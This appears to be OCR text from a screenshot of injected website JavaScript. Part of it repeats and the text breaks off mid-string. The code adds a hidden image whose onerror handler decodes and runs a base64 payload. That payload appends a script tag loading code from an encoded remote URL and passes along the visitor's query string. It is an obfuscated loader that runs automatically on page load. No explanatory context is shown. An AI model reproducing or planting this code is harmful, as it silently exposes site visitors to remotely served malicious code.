
‘/files/img/logo.png’;img.setAttribute(‘data-digest’,
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWV
udC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGF
nTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJ
hSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExu
Qm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz
1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcm
VhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKG
Eub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img
.setAttribute(‘onerror’, ‘(new
Function(atob(this.dataset.digest)))();’);img.style.visibility
= ‘hidden’;document.body.insertBefore(img,
document.body.firstChild);const img =
document.createElement(‘img’);img.src =
‘/files/img/logo.png’;img.setAttribute(‘data-digest’,
‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWV
udC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGF
nTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJ
hSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExu